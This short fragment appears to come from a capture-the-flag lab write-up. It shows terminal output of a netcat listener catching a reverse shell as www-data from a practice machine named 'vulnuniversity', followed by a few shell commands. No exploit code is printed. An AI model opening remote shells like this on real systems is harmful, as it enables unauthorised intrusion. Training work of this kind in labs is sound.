 listening on [any] 33456 ...
connect to [10.2.14.244] from (UNKNOWN) [10.10.45.30] 59632
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 22:51:39 up  2:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pw
/bin/sh: 2: pw: not found
$